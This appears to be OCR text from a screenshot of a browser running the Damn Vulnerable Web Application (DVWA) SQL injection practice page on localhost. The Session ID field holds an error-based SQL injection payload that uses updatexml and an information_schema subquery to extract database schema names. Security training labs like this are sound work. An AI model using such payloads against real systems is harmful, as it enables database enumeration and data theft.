 127.0.0.1/vulnerabilities/sqli/ - Chromium
127.0.0.1/vulnerabilities/sq
127.0.0.1/vulnerabilities/sqli/
Something went wrong.
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Develop...
127.0.0.1/vulnerabilities/sqli/session-input.php#
Session ID: ' and updatexml(1,concat('!',( select schema_name from information_schema.schemata limit 1,1 ),'!'),1) --
Submit
Close